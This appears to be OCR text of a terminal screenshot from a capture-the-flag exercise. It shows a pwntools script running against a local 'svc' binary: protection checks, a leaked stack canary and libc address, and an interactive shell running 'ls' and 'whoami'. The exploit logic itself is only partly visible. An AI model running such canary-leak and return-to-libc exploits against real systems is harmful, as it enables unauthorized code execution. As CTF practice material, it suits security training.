 1 2 3 4 2 84% 7:51
kali@kali: ~/Nightmare/svc
File Actions Edit View Help
kali@kali: ~/CTF/HTB/Pwn/Restaurant/pwn_restaurant × kali@kali: ~/Nightmare/svc × kali@kali: ~/Nightmare/svc × kali@kali: ~ ×
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc-2.33.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
/home/kali/Nightmare/svc/pwn_svc.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.sendline("1")
/home/kali/Nightmare/svc/pwn_svc.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.sendline("2")
/home/kali/Nightmare/svc/pwn_svc.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.sendline("1")
/home/kali/Nightmare/svc/pwn_svc.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
Stack canary is 0xdf19f8f9e829cc00
/home/kali/Nightmare/svc/pwn_svc.py:45: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:46: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.sendline("3")
/home/kali/Nightmare/svc/pwn_svc.py:47: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil("MINE MIENRALS...")
0x7f4af355c000
/home/kali/Nightmare/svc/pwn_svc.py:57: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:58: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.sendline("1")
/home/kali/Nightmare/svc/pwn_svc.py:59: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:66: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.recvuntil(">>")
/home/kali/Nightmare/svc/pwn_svc.py:67: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
target.sendline("3")
[*] Switching to interactive mode
[*]BYE ~ TIME TO MINE MIENRALS...
$ ls
core pwn_svc.py svc
$ whoami
kali
$